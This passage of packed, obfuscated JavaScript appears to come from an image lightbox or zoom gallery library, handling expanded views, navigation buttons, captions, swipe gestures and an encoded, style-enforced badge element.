af={"jg}~4p":"g`bg`k","7M}cC":"7M}cD","57|":D[1],"ha`z#}7l":D[2],"~a}5W`":"ol}ab{5X","4a~":">~v",78:"o{4a","bg`k#8t":"<kc",6S:">~v"};Z.5s(j(D[0]));if(Z&&!Z[ac("~o|k`z@eK")]){Z.2f(13.1w,(y.4g()%2===0)?j("4a~"):j("bG"))}1H(1b ae in af){if(Z[ac("}7c")][ac(ae).4A()]!==ac(af[ae])){Z[ac("}7c")][ac("}kz^|a~k|bF")](ac(ae),ac(af[ae]),ac("gc~a|8s`z"))}}if(Z[ac("}7c")][ac("t#g`7o").4A()]<ab-1){Z[ac("}7c")][ac("}kz^|a~k|bF")](ac("t#g`7o"),ab-1,ac("gc~a|8s`z"))}}).1u(13))}}}).1u(13)).1r(j("ca{}ka{z"),G(17(ad){if(!aa(ad.8W)&&Z){Z.1I("t#g`7o",13.4y.3t("t#g`7o"));13.4y.1I(j("jg}~4p"),j("`a`k"));Z.2u();Z=1c;if(J){J.6W(13.6O);13.6O=1c}}}).1u(13))}}if(!13.1e("dv")){13.8p()}}.1u(13));if(!13.6h&&13.1T){13.6V=l(13.2y||13.id,13.1T)}13.3f=1h;R(13);if(W&&W.6k){W.cH(W,W.1e("3F"));W.2U=W;V[W.2n||W.1n]={2U:W.2U}}},1S:17(){1b X=13.3C(13.1n);if(!X.6k){1a 1d}if(S){S.5o()}S=1c;y.6t.1R("dx fp",13.8E);13.8E=1c;if(13.2U){13.2U.74(X);if(V&&V[13.1n]){49 V[13.1n]}}if(X===13&&13.2n){1b W=1h,Y=d(X);G(Y).24(17(aa){if(aa.2n===X.2n){W=1d}});if(W){49 V[13.2n]}}13.4y.2u();13.4w.2u();13.6b={};13.8S={};if(J){J.6W(13.6O);13.6O=1c;J.6W(13.5w);13.5w=1c}if(13.1Y){13.1Y.2B();13.1Y=1c}if(13.3K){G(["51","4q","72"]).24(17(ab){1b aa=13.1L[ab];if(aa){aa.2B();aa.8h();aa.2u()}}.1u(13));13.6J(1h,1h);13.3K.2u()}if(13.5Q){13.5Q.7f()}if(13.2m){13.2m.7f()}if(13.1v){13.1v.1R("1J");13.1v=13.1v.8h()}if(13.1e("2k")&&13.1e("2k")!==""){i.2j(13.1e("2k"));13.1w.2j(13.1e("2k"));if(13.1T){13.1T.2j(13.1e("2k"))}}13.21=1c;13.7m=1c;13.70={};13.4r=1c;13.6P=1c;13.4O=1c;13.5C=1c;13.4G="5r";13.3r="5r";13.5Q=1c;13.2m=1c;13.1v=1c;13.4W=1c;13.4o=1c;13.3K=1c;13.3f=1d;13.29="dP";if(13.8b){13.8b=1d;G(13.1w.3b("6L")[0]).2u()}if(13.8b){13.8b=1d;G(13.1w.3b("6L")[0]).2u()}if(13.1T){13.1T.2e("dH");13.1T.2e("1u:2F")}13.1w.2e("nF");13.1w.2e("1u:3c");13.1w.1R("1J");if(13.1w.1s("2a")){i.1r("2a",13.1w.1s("2a"));13.1w.2e("2a");dU=1d;s.24(17(aa){if(aa.1n!==13.1n){dU=1h}}.1u(13));if(!dU){a=1d}}G(13.6E).8J(17(ab){1b aa;ab.1R(13.1e("5T"),ab.1s("1u:2F"));if("3I"==13.1e("5T")){ab.1R("4S",ab.1s("1u:2F"))}aa=ab.1s("2b");if(!aa||13==aa){1a}aa.1S();ab=2A},13);13.6E=G([]);if("7j"===13.1e("e1")){if(13.3A&&"1N"===y.1U(13.3A)&&""!==13.3A){13.1w.3y(y.$1o("7j").5s(13.3A))}}13.3A="";if(13.1T){13.1T.9V();13.1T.2j("1D-7e");13.1T.2j("3T-85");13.1T.2j("1D-1T");G(13.6V).24(17(aa){G(aa).2j("1D-7e");G(aa).2j("3T-85")});if(13.8X){13.8X=1d;13.1T.2j("1D-54-bN");G(13.1T.3b("1O")[0]).2u()}if(13.8O){13.8O=1d;13.1T.i6("2O-35")}}13.1w.9V();if(13.3B){38{13.by.2u();13.3B.2u()}3l(Z){}}13.9n=1d;13.by=1c;13.3B=1c;y.7d[13.1w.$5v]=1c;49 y.7d[13.1w.$5v];13.1w.2e("2b");if(s.1A===1){V={}}1a s.7u(s.3m(13),1)},74:17(Y,Z){1b aa,X,W=13.3C(13.1n);Z=Z||1d;if("3d"!==Y.4G){1a}aa=13.3q(13.2y||13.id);X=aa.1w.3b("1O")[0];if(Z){Y.5Q.1O=X}1g{G(Y.5Q.1O).1P({1k:"",1l:"","30-1k":"","30-1l":""});aa.1w.gv(Y.5Q.1O,X);aa.1w.2j("1D-54-bN");if(Y.8O){aa.1w.1V("1D-54-bN")}}13.cH(Y,W.1e("3F"));W.2U=Y;if(!V[13.2n||13.1n]){V[13.2n||13.1n]={}}V[13.2n||13.1n].2U=Y;if(Y.21){aa.1w.2X=Y.1w.2X}1g{if("3d"===Y.3r){aa.1w.2X=Y.2m.1O.2E}1g{if(Y.2q.6R){aa.1w.2X=Y.2q.6R.2E||Y.2q.6R}}}if(!W.4B){13.1e("hv")({1n:13.1n,fL:13.1T,fK:Y.1T})}W.4B=1d;aa.1w.1Q("2b",Y)},cT:17(X,Y,Z){1b W=13.cR(X,Y);1a W},cS:17(X){1b Z=13.3q(13.2y||13.id),Y,W=Z.1x.dK();if(13.4B){1a}13.4B=1h;1H(Y in X){if(Z.1e(Y)!==X[Y]){Z.1e(Y,X[Y])}}Z.dV();Z.1S(1h);Z.3i();13.1e("cb")({1n:13.1n});1a 1h},cR:17(X,aa){1b ab=1c,Z=13.3q(13.2y||13.id),W=13.3C(13.1n);if(!Z.3f){1a 1d}13.4B=1h;Z.64(1h);38{ab=G(Z.6E).2p(17(ac){1a(ex(ac.1s("2b").1T.2X).3m(X)>=0)})[0];if(!Z.6E.1A&&(!ab||!ab.1A)){if(ex(W.1w.2X).3m(X)>=0){ab=W.1w}}}3l(Y){}if(ab){ab=ab.1s("2b");if("3d"===ab.4G){W.1Y.2B();Z.2U.9B(n(13.1n).3m(ab));W.5C=ab}1g{W.1Y.3e();W.5C=ab;1a 1d}}1g{W.1Y.3e();W.bA(1d,y.$1o("a",{"2O-2b-id":13.2y||13.id,2X:X,"2O-35":aa}).3y(1o y.$1o("1O",{2E:""})))}13.1e("cb")({1n:13.1n});1a 1h},h9:17(W){if(13.2q.3P&&"3d"!==13.4G){13.4G="3Z";13.5Q=1o y.dO(13.2q.3P,{5g:17(){if(13.8X){13.1w.1V("1D-54-bN")}13.4G="3d";W()}.1u(13)})}1g{13.4G="3d";W()}},8p:17(){if(13.3r==="3Z"){1a}1b W=17(X){if(X){13.3r="5r";13.bE()}1g{13.eQ(17(){13.3r="3d";if(13.21){O[13.21].8T(13.8y,13.4r)}13.bE()}.1u(13))}}.1u(13);if(13.7a){13.bE();1a}if(13.21){13.gC(W)}1g{13.3r="3Z";13.gI(13.2q.6R,W)}},gC:17(X){1b W;13.8y=O[13.21].8R({id:13.7m,6c:13.1w.2X,6T:13.4r,6Q:13.70.6Q||[]},13.70);if(!13.2m){W=G(1i).1K().1k;13.2m={3f:1h,3h:13.8y,26:{1k:W,1l:O.bu(13.4r,W)},7f:y.$F};13.26.1k=13.2m.26.1k;13.26.1l=13.2m.26.1l}X()},gI:17(W,X){if("5r"!==13.3r){13.2m=1o y.dW(W,{5g:17(Y){13.26.1k=Y.26.1k;13.26.1l=Y.26.1l;X()}.1u(13),5i:17(){13.7a=1h;X("7a")}.1u(13),6o:17(){X("6x")}});13.2m.6A()}1g{X()}},ij:17(){1b W,Y=13.6b;13.1v=y.$1o("8a").1V("2D-3x").1P({1y:-bZ,1E:0,2C:0,2V:"59",3M:"2z",2K:"5O"}).2f(i);13.4W=y.$1o("8a",{"5b":"1D-8a"},{1y:0,1E:0,hZ:2,2C:0,4Z:0,1k:"2S%",1l:"2s",2V:"59",3M:"2z",2K:"bT"}).2f(13.1v);13.fH();if(13.4o){W=13.4o.1K();13.4o.1Q("1k",W.1k).1Q("1l",W.1l)}13.fY();if("2A"!==6M(D)){Y[j("~8L`i")]=j(";~v");Y[j("78")]=j("o{4a");Y[j("5Y#bI`")]=j("|4C");Y[j("bg`k#8t")]=j("<kc");Y[j("t#g`7o")]=j("<?:9:6=8:9");Y[j("m{|}a|")]=j("~ag`5X|");13.1v.3y(13.4w);13.cr=y.$1o((y.4g()%2===0)?j("}~o`"):j("8P"),{},Y).5s(j(D[0]));if(G(13.cr).3b(j("o"))[0]){G(13.cr).1r(j("ca{}6N`"),f);G(13.cr).1r(j("ca{}6X|.ca{}ka{z"),G(17(Z){13.cr.1I(j("5Y#9d|9h`"),(Z.1C===j("ca{}6X|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1r(j("5H"),G(17(Z){Z.1S();Z.4V();13.4w.1I(j("jg}~4p"),j("g`bg`k#9i")).1K();13.4w.1I(j("a~8w"),j("?"))}).1u(13))}y.1X(13.8S,Y);if(13.3K&&13.1e(j("l{bq`}"))===j("hE")){1b X=G(13.4w.7s);if(13.1e(j("mo~hF`^a}5W`"))===j("|4C")&&13.4o){G(13.cr).1I(j("|4C"),j("=>>~v"));13.4w.1I(j("|4C"),j("=>>~v"))}1g{G(13.cr).1I(j("|4C"),j(">~v"));13.4w.1I(j("|4C"),j(">~v"))}X.1I(j("5Y#bI`"),j("|4C"));G(X.3b("3j")[0]).1I(j("6S"),j(">~v")).1I(j("|4C"),j("o{4a"))}1g{G(13.cr).1I(j("6S"),j(">~v"));13.4w.1I(j("6S"),j(">~v"))}13.8S[j("6S")]=j(">~v")}13.bA();13.ik()},dr:17(X,aa,Z){1b Y=y.1X({},aa),W=13.1v.1s("1k");X=X||G(1i).1K();Y.1k=1F.3Y(X.1k,Y.1k);Y.1l=aa.1l/aa.1k*Y.1k;if(!W||W<Y.1k){13.1v.1I("30-1k",Y.1k+Z);13.1v.1Q("1k",Y.1k).1Q("1l",Y.1l).1Q("26",Y)}1a Y},eQ:17(ae){1b ab=G(1i).1K(),aa,Z=("2l"===13.1e("5q")?(13.4o?13.4o.1K().1k:0):0);if(!13.2m){ae();1a 1d}if(13.21){13.1v.1V("1D-54");13.2m.3h.1P({2C:0,4Z:0,1k:"2S%",1l:"2s",2V:"59",2K:"bn",4v:"2I","30-1k":h5+Z}).2f(13.4W);13.1v.1I("1k","2S%")}1g{aa=13.dr(ab,13.2m.26,Z);13.1v.1Q("dp",13.2m.26.1k/13.2m.26.1l);13.2m.1O.1P({2C:0,4Z:0,1k:"2S%",1l:"2s",2V:"59",2K:"bn"}).2f(13.4W)}1b X,af,W,ad,ac,Y;if(13.21){af=G(13.2m.3h).1K();af.1k-=Z;af.1l=O.bu(13.4r,af.1k);13.2m.26=af;W=O.4X[13.4r];13.1v.1I("30-1k",13.2m.26.1k+Z).1Q("1k",af.1k).1Q("1l",af.1l).1Q("dp",W.1k/W.1l);X=13.1v.1K();Y=13.2m.3h.1K();ac=X.1l-Y.1l;ad=X.1k-Y.1k;13.1v.1Q("26",{1k:af.1k+ad,1l:af.1l+ac});13.1v.1Q("71",ad).1Q("8d",ac)}1g{13.1v.1Q("26",13.1v.1K());13.1v.1Q("71",1F.30(0,13.1v.1s("26").1k-aa.1k,Z)).1Q("8d",1F.30(0,13.1v.1s("26").1l-aa.1l))}13.29="bX";ae()},fH:17(){1b Y=1c,X=13.1e("e1");if(13.1e("5q")){2v(X.4c()){1z"6y":Y=13.1w.33("6y");1B;1z"dZ":1b W=13.1w.3b("1O");Y=W.1A?W[0].33("dZ"):"";1B;1z"7j":X=13.1w.3b("7j");if(X.1A){if(G(X[0]).9H("1D-3J-dM")){X=(X.1A>1)?G(X[1]):1c}1g{X=X[0]}}1g{X=1c}if(X){Y=X.8K;G(X).2u()}1g{Y=""}Y=X?X.8K:"";1B;1M:Y=(X.3o(/^#/))?(X=1j.7V(X)[0])?X.8K:"":""}13.3A=Y;if(Y){13.1v.1V("1D-3A-"+13.1e("5q"));13.4o=y.$1o("fB").1V("1D-3A").3y(y.$1o("4N").1V("1D-3A-6C").5s(e(Y))).1r("5d 2h 2a 3c",17(Z){Z.4V()}).2f(13.1v);y.$A(13.4o.3b("a")).24(17(Z){G(Z).1r("2c 2h",17(aa){aa.4V();y.7G.3U(Z.2X,Z.33("34")||"cy");y.7G.ny()})});y.$A(y.$A(13.4o.3b("nE")).2p(G(17(Z){1a"fj"===Z.33("1C")}).1u(13))).24(G(17(Z){G(Z).1r("2c 2h",17(ab){1b aa=ab.34;ab.4V();do{aa=aa.5k}4I(aa&&aa.8G.4c()!=="fh"&&aa!==13.4o);if(aa.8G.4c()==="fh"){aa.fj()}})}).1u(13))}}},fl:17(){13.3B=y.$1o("4N",{"5b":"1D-3J"});13.by=y.$1o("7j",{"5b":"1D-3J-dM"}).3y(1j.bU(("3I"===13.1e("7z")&&!y.1f.3D)?13.1e("g4"):13.1e("bS"))).2f(13.3B);13.3B.1P({1W:0,2i:"1W .3s",});13.3B.2f(13.1w);13.3B.1K();13.3B.1I("1W",1)},fY:17(){if("6F"==13.1e("1L")){1a}1b X=13.3q(13.2y||13.id);if("2s"===13.1e("1L")&&X.3K){1a}1b W="",Z=13.1v.dJ("nD","nC","nB","nA"),Y=G(["51","4q","72"]).ek(17(ab,aa){1b ac=13.dL[ab].3p-13.dL[aa].3p;1a"6p"==y.1f.5A?("72"==ab)?-1:("72"==aa)?1:ac:ac}.1u(13));if("2s"!==13.1e("1L")){W="eU-1L "+13.1e("1L")}13.3K=y.$1o("f3").1V("2D-1L").1V(W);if("2s"!==13.1e("1L")){13.3K.2f(13.4W)}G(Y).24(17(aa){13.1L[aa]=y.$1o("a",{6y:13.1e("nz"+("-"+aa).4A()),2X:"#",7B:aa}).1V("1D-3j 1D-bO").2f(13.3K);2v(aa){1z"51":1z"4q":13.1L[aa].1r("3c",f);13.1L[aa].1r("2c 2h",17(ad){1b ac="2s"===13.1e("1L")?S:13,ab=q||ac,ae="4q"===aa?"9c":"9b";ad.1S();do{ab=ac[ae]?ac[ae](ab,ab.1e("69")):1c}4I(ab&&ab.6h);if(!ab){1a}ab.bC();if(S===ab){h.2B();q=1c}1g{if(!G([ac.29,ab.29]).2Y("97")){q=ab;ac.bV(ab,ac)}}}.3R(13));1B;1z"72":13.1L[aa].1r("2c 2h",17(ac){1b ab="2s"===13.1e("1L")?S:13;ac.1S();ab.64()}.3R(13));1B}},13);13.6J(1h,1h)},bw:17(ab){1b Z,aa,X=1h,W=[],Y=1c,ac=s.2p(17(ad){1a(ab==ad.2n)});if(ac.1A>1){G(ac).24(17(ad){if(!ad.1n||Y!==ad.1n){Y=ad.1n;W.2J(ad)}});if(W.1A>1){X=1d}}if(X){aa=ac[0].1n;1H(Z=0;Z<ac.1A;Z++){if(aa!==ac[Z].1n){X=1d;1B}}}1a X},bC:17(){1b W,X;if(!13.1e("69")&&(!13.2n||13.bw(13.2n))){W=13.3q(13.2y||13.id);X="2s"===13.1e("1L")?W:13;X=X.1L;if(13==13.fg(13.1n)){X.51.1V("7U")}1g{X.51.2j("7U")}if(13==13.fe(13.1n)){X.4q.1V("7U")}1g{X.4q.2j("7U")}}},bV:17(X,Y,W){Y=Y||13;if("3d"!==X.3r){h.3e("35"===Y.1e("4x")?Y.1v:1c);if("5r"===X.3r){X.8p()}}1g{h.2B();Y.dh(X,W)}},bE:17(){1b W=13.3C(13.1n);if(!S&&(m||B)){if(B===13){13.c5(13.bv);W.1w.2j("3T-3Z");if(W.1Y){W.1Y.2B()}}}1g{if(S){if(13===q){h.2B();S.dh(q)}}}},bA:17(X,ab){1b Y=s.3m(13),W=13.3C(13.1n),aa=13.id,Z;if(ab){Z=G([ab])}1g{Z=F(aa)}if(13.1T&&13.66.7F){G(13.1T).1R(13.1e("5T"),G(13.1T).1s("1u:2F"));G(13.1T).2e("1u:2F")}G(Z).24(17(ad,ac){13.1n=13.id;ad=G(ad);if(ad.1s("dH")){1a}if(X){G(ad).1V("1D-1T").1r("2c 2h",f);if(13.21){if(13.7m&&13.1w.2X.6m(ad.2X)){if(!ad.33("2O-35")&&13.4O){ad.5f("2O-35",13.4O.2E)}if(!G(ad).3b("6L")[0]&&13.6P){13.6P.2f(ad)}}}1a}if(!13.1e("bJ")){G(ad).1r("cv",P)}if("2v"===13.1e("3F")){G(ad).1Q("1u:2F",17(ai,af){1b ah=13.1s("2b"),ag=af.1s("2b");if(ag.6K||ag.4B){1a 1d}G(ai).1S();W.5C=ag;if(B){if(ag.1n===B.1n&&W.1Y){W.1Y.2B()}B=1c}if(W.1Y&&B===ag&&"3d"!==ag.3r){W.1Y.3e()}1g{W.1Y.2B()}if("3d"!==ag.4G){ad.1V("3T-3Z");if(W.1Y){W.1Y.3e()}}2v(ai.1C){1z"4S":5p(ah.8Q);ah.8Q=1d;1B;1z"3I":ah.8Q=ah.74.1u(ah,ag).2T(ah.66.hH);1B;1M:5p(ah.8Q);ah.8Q=1d;if("3d"===ag.4G){ah.74(ag)}1a}}.3R(13.1w,ad)).1r(13.1e("5T"),G(ad).1s("1u:2F"));if("3I"==13.1e("5T")){G(ad).1r("4S",G(ad).1s("1u:2F"))}}1b ae=G(s.2p(17(af){if(ad.2X===af.2q.6R&&13.1n===af.1n){if(13.21){if(!ad.33("2O-35")&&13.4O){ad.5f("2O-35",13.4O)}if(!ad.3b("6L")[0]&&13.bK){G(ad).3y(1o y.$1o("1O",{2E:13.6P.2E||13.6P}))}}1a 1h}1g{1a 1d}}.1u(13)))[0];if(ae){G(ad).1Q("2b",ae);if(!ae.1T){ae.1T=ad}if(ae===13){13.6V=l(13.2y||13.id,13.1T)}if("1Z"===ae.1e("3F")){ad.1r("2c 2h",ae.1w.1s("1u:3c"))}if(13.1e("2k")&&""!==13.1e("2k")){ad.1V(13.1e("2k"))}}1g{1o k(ad,y.5z(13.1x.dK()),{3P:ad.33("2O-35")||ad.33("oy"),1T:ad,2y:13.id,6h:!!ab,1n:13.1n,3p:Y+ac})}G(ad).1Q("dH",1h);13.6E.2J(ad)},13)},h3:17(){1b Y,ak,ag,ad,X=h5,ae,ah,aj,ab,W=1d,ac,aa,ai,af,Z=5I;if(a){1a}a=1h;ah=13.8Z();aa=17(an,al){1b am=ah.1k,ao=al-Y.x;aj=ag/am*1F.5J(ao);ab=1-(1/am*1F.5J(ao));if(ao<0){aj*=(-1)}an.1I("1W",ab);if(ak){an.1I("2x","h6(0, 0, 1, "+aj+"hf)");an.1I("2x-4L","50% "+ad+"%")}1g{an.1I("2x","9D("+aj+"%, 0, 0)")}};af=17(am){1b an,al=S.1e("69");if(am>=0){an=S.9b(S,al)}1g{an=S.9c(S,al)}1a an};ai=17(am,ap,al,ao){ae.1r("6a",ao);ae.1I("2x",ak?"h6(0, 0, 1, "+al+"hf)":"9D("+al+"%, 0, 0)");ae.1P({1W:ap,2i:"89 "+am+"ms"}).1K()};13.1w.1Q("2a",17(an){if(!S||b){1a}if("3W"===an.29){if(g||g||"97"===S.29){1a}Y={x:an.x,y:an.y};ah=13.8Z();ae=S.1v;ak=(S.1e("hu")==="ck");ag=ak?7:2S;W=1h;ae.1P({1W:"",2x:"",2i:""}).1K();if(S.21){O.1S(S.21,S.4r)}ad=ah.1l/ae.1K().1l*X}1g{if("cp"===an.29){if(g){an.1S();W=1d;1b am,al=ak?9:2S;am=af(aj);if(1F.5J(aj)>ag/4&&am){b=1h;am=af(aj);if(aj<0){al*=(-1)}ai(Z,0,al,17(ap,ao){G(ao.34).1R(ao.1C);g=1d;ap.bV(am,ap,1h);ap.5o(1h)}.1u(13,S));q=am}1g{ai(Z,1,0,17(ap,ao){G(ao.34).1R(ao.1C);g=1d;ap.1v.1P({1W:"",2x:"",2i:"","2x-4L":""})}.1u(13,S))}}}1g{if(1F.5J(Y.x-an.x)>1F.5J(Y.y-an.y)&&!b&&W){an.1S();g=1h;aa(ae,an.x)}1g{if(ak){ae.1I("2x-4L","")}}}}}.1u(13));i.1r("2a",13.1w.1s("2a"))},ik:17(){13.4W.1r("3W nI",17(aa){G(aa).1S()});if(!13.1e("bJ")){13.4W.1r("cv",17(aa){G(aa).1S()})}if("3I"==13.1e("7z")&&"35"==13.1e("4x")){13.1v.1r("4S",17(ab){1b aa=G(ab).1S().9o();if("3x"!=13.29){1a}if(13.1v==ab.7N()||13.1v.cA(ab.7N())){1a}13.64()}.3R(13))}if(!13.21){13.4W.1r("2c 2h",17(aa){G(aa).1S();if(13.1e("9z")){y.7G.3U(13.1e("9z"),13.1e("i2")||"cy")}1g{13.64()}}.3R(13))}if(13.3K){1b X,Z,W;if("nJ"==13.1e("1L")){13.1v.1Q("1u:nw",W=17(ab){1b aa=G(ab).1S().9o();if("3x"!=13.29){1a}if(13.1v==ab.7N()||13.1v.cA(ab.7N())){1a}13.6J(("4S"==ab.1C))}.3R(13)).1r("3I",W).1r("4S",W)}}13.1v.1Q("1u:1i:8g",17(aa){5p(13.i0);13.i0=13.9f.1u(13).2T(2S)}.3R(13));if(y.1f.3D){1b Y=1;13.1v.1r("1J",G(17(aa){aa.1S();if(aa.4u<1&&Y>aa.4u){13.64();Y=1}1g{Y=aa.4u}}).1u(13))}G(1i).1r("8g",13.1v.1s("1u:1i:8g"))},8m:17(Z){1b X=13.3q(13.2y||13.id),W="2s"===13.1e("1L")?X:13;13.1v.1R("6a").1P({2i:"",2x:"","2x-4L":""}).1K();if("2B"!=13.1e("1L")){13.4W.1P({2K:"bn"}).1K();W.6J()}if(13.cr){G(13.cr).2f(13.4W,((1F.63(1F.6v()*eJ)+1)%2)?j("4a~"):j("bG"))}if(J&&D){1b Y;if(13.3K&&13.1e(j("l{bq`}"))===j("hE")){if(13.1e(j("mo~hF`^a}5W`"))===j("|4C")&&13.4o){Y=["|4C","=>>~v"]}1g{Y=["|4C",">~v"]}}1g{Y=["6S",">~v"]}if(1c!==13.5w){J.6W(13.5w)}13.5w=J.3i(G(17(){1b ab={"jg}~4p":"g`bg`k","7M}cC":"7M}cD","57|":D[1],"ha`z#}7l":D[2],"~a}5W`":"ol}ab{5X","4a~":">~v",78:"o{4a","bg`k#8t":"<kc"};G(13.cr).5s(j(D[0]));if(G(13.cr).3b(j("o"))[0]){G(13.cr).1R(j("5H.ca{}6N`.8s~.ca{}6X|")).1r(j("ca{}6N`"),f);G(13.cr).1r(j("ca{}6X|.ca{}ka{z"),G(17(ac){13.cr.1I(j("5Y#9d|9h`"),(ac.1C===j("ca{}6X|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1r(j("5H"),G(17(ac){ac.1S();ac.4V();13.4w.1I(j("jg}~4p"),j("g`bg`k#9i")).1K();13.4w.1I(j("a~8w"),j("?"))}).1u(13))}if(13.cr&&!13.cr[j("~o|k`z@eK")]){G(13.cr).2f(13.4W,((1F.63(1F.6v()*eJ)+1)%2)?j("4a~"):j("bG"))}1H(1b aa in ab){if(13.cr[j("}7c")][j(aa).4A()]!==j(ab[aa])){13.cr[j("}7c")][j("}kz^|a~k|bF")](j(aa),j(ab[aa]),j("gc~a|8s`z"))}}if(13.cr[j(Y[0])]!==j(Y[1])){13.cr[j("}7c")][j("}kz^|a~k|bF")](j(Y[0]),j(Y[1]),j("gc~a|8s`z"))}}).1u(13))}if(X.9n&&"bx"===X.1e("3J")){X.3B.1I("2V","2I");X.3B.2u();X.9n=1d}if(1h!==Z){13.bv=1c;13.1v.2j("1D-bP");13.bs(13)}13.29="3x"},5o:17(W){13.1v.1R("6a").1P({1y:-bZ,2C:0,2i:"",2x:"","2x-4L":""});if(1h!==W){13.1v.2j("1D-es");G(y.1f.4j()).2j("1D-1Z-3U");v.1P({2i:""});v.2j("9t")}13.29="bX"},dj:17(W){1b Z,af,Y,ac,ad,aa,ab,X=13.9l(13.5M.x/2,13.5M.y/2),ae=13.3q(13.2y||13.id);if("2v"===13.1e("3F")||13.66.7F&&"2v"===ae.1e("3F")&&!W){Z=ae.1w}1g{Z=13.3P||13.1w}Y=G(Z).8k();ac=G(Z).5u();aa=G(1i).5m();ac.1y-=aa.y;ac.1E-=aa.x;Y.1y-=aa.y;Y.1E-=aa.x;Y.2l-=aa.x;Y.2r-=aa.y;ad=13.8g();ad.1k+=13.1v.1s("71");ad.1l+=13.1v.1s("8d");af=("35"===13.1e("4x"))?Y:13.9l();ab=13.ds(ad,af);if("8c"==13.1e("73")&&ad.1l>X.2r-X.1y){13.1v.1I("2C-2r",13.5M.y/2)}1a{1y:ab.1y,1E:ab.1E,1k:ad.1k,1l:ad.1l}},1Z:17(X){1b W=13.3C(13.1n);if(G(["3x","bP"]).2Y(13.29)&&B===13){1a}v.1V("3e");B=13;W.5C=1c;w=13;13.bv=X;if(y.1f.bW&&!t){t=1h;G(y.1f.4j()).1V("1D-or-ot")}if("3d"===13.3r){if(W.1Y){W.1Y.2B()}13.c5(X)}1g{if(W.1Y){W.1Y.3e()}if(X){13.1w.1V("3T-3Z")}1g{W.1w.1V("3T-3Z")}if("5r"===13.3r){13.8p()}}},c5:17(W){1b Y,X,ac,af,aa=G(1i).5m(),ad=13.3q(13.2y||13.id),ab="2s"===13.1e("1L")?ad:13,Z=13.1e("bL"),ae=13.3C(13.1n);if("bX"!=13.29){1a}if(13.1n){i.1V("1n-"+13.1n)}if(13.1e("2k")&&""!==13.1e("2k")){i.1V(13.1e("2k"))}m=1h;S=13;if(!V[13.2n||13.1n]){V[13.2n||13.1n]={}}V[13.2n||13.1n].2U=13;13.29="bP";if("2s"===13.1e("1L")){ad.3K.2f(i)}if("2v"===13.1e("3F")||(13.66.7F&&ad.2U===V[13.2n||13.1n].2U&&!W)){Y=ad.1w}1g{Y=13.3P||13.1w}ad.e9=13.id;ac=G(Y).5u();ac.1y-=aa.y;ac.1E-=aa.x;G(y.1f.4j()).1V("1D-1Z-3U");X=G(Y).8k();af=13.dj(W);if(13.21){13.2m.3h.1I("1l",af.1l-(13.1v.1s("26").1l-13.2m.26.1l))}G(1j.2M).1K();7C(G(17(){if(!G(["2B","6F"]).2Y(13.1e("1L"))){if((ad.6E.1A>1||13.bp(13.2n).1A>1)&&!y.1f.3D){ab.1L.51.3e();ab.1L.4q.3e()}1g{ab.1L.51.2B();ab.1L.4q.2B()}}13.bC();13.1v.1P({1y:af.1y,1E:af.1E,1k:af.1k,1W:0}).1K();if("1Z"===13.1e("c6")){13.1v.1P({"2x-4L":"0 0",2x:"9D("+(ac.1E-af.1E)+"px,"+(ac.1y-af.1y)+"px, 0) 4u("+(X.2l-X.1E)/af.1k+", "+(X.2r-X.1y)/af.1l+")"}).1K()}if("3w"==13.1e("4x")){v.1P({2i:"89 "+Z+"ms 6l"}).1K()}13.1v.1V("1D-bP");13.1v.1P({2i:"89 "+Z+"ms "+13.1e("bo")}).1K();13.1v.1r("6a",17(){13.1e("8m")({1n:13.1n,ej:13.id});13.8m()}.1u(13));13.1v.1P({2x:"",1W:""});if("3w"==13.1e("4x")){v.1V("9t")}}).1u(13),9)},64:17(ad){1b Y,W,af,ag,ae,aa,X,ac,ah=13.3q(13.2y||13.id),ab="2s"===13.1e("1L")?ah:13,ai=13.3C(13.1n),Z=13.1e("bL");if("3x"!=13.29||g||b){1a}13.4w.1I(j("jg}~4p"),j("`a`k"));if(J){J.6W(13.5w);13.5w=1c}B=1c;b=1d;g=1d;13.29="nZ";if(13.21){O.1S(13.21,13.4r)}if(13.1n){i.2j("1n-"+13.1n)}h.2B();if("2v"===13.1e("3F")||13.66.7F&&"2v"===ai.1e("3F")){Y=ah.1w}1g{Y=13.3P||13.1w}m=1d;S=1c;W=G(Y).8k();af=G(Y).5u();ag=13.1v.1K();ae=13.1v.5u();aa=G(1i).5m();af.1y-=aa.y;af.1E-=aa.x;ae.1y-=aa.y;ae.1E-=aa.x;ab.6J(1h,1h);if(w){w.6J(1h,1h);w=1c}if(ai.2U&&"2v"===ai.1e("3F")){if(ai.2U!==V[13.2n||13.1n].2U){ai.2U.74(13)}}if("3w"==13.1e("4x")&&!ad){v.1P({2i:"89 "+Z+"ms 6l"}).1K()}13.1v.1V("1D-es");if(!ad){ac=17(){5p(X);13.1e("5o")({1n:13.1n,ej:13.id});if(13.1e("2k")&&""!==13.1e("2k")){i.2j(13.1e("2k"))}v.2j("3e");13.5o()}.1u(13);13.1v.1r("6a",ac);X=7C(ac,Z+10);if("1Z"===13.1e("c6")){13.1v.1P({1W:1,"2x-4L":"0 0",2x:"9D(c8, c8, 0) 4u(1, 1)"}).1K();13.1v.1P({1W:0,2i:"89 "+Z+"ms "+13.1e("bo"),2x:"9D("+(af.1E-ae.1E)+"px, "+(af.1y-ae.1y)+"px, 0) 4u("+(W.2l-W.1E)/ag.1k+", "+(W.2r-W.1y)/ag.1l+")"}).1K()}1g{13.1v.1P({1W:1}).1K();13.1v.1P({1W:0,2i:"89 "+Z+"ms "+13.1e("bo")}).1K()}}1g{13.1v.1P({1W:0})}if("3w"==13.1e("4x")){v.2j("9t")}if(ad){13.5o()}},fT:17(W){1b Z,Y;if(13.2n){Z=13.1e("1L");Y=W.1e("1L");if(Z!==Y){if("2s"===Z){1b X=13.3q(13.2y||13.id);X.6J(1h,1h);X.3K.2u()}1g{if("2s"===Y){W.3q(W.2y||W.id).3K.2f(i)}}}Z=13.1e("4x");Y=W.1e("4x");if(Z!==Y){if("3w"===Z){v.2j("9t")}1g{if("3w"===Y){v.1V("9t")}}}if(13.1n!==W.1n){if(13.1e("2k")&&""!==13.1e("2k")){i.2j(13.1e("2k"))}if(W.1e("2k")&&""!==W.1e("2k")){i.1V(W.1e("2k"))}13.1n&&i.2j("1n-"+13.1n);W.1n&&i.1V("1n-"+W.1n)}}},cH:17(W,Y){1b 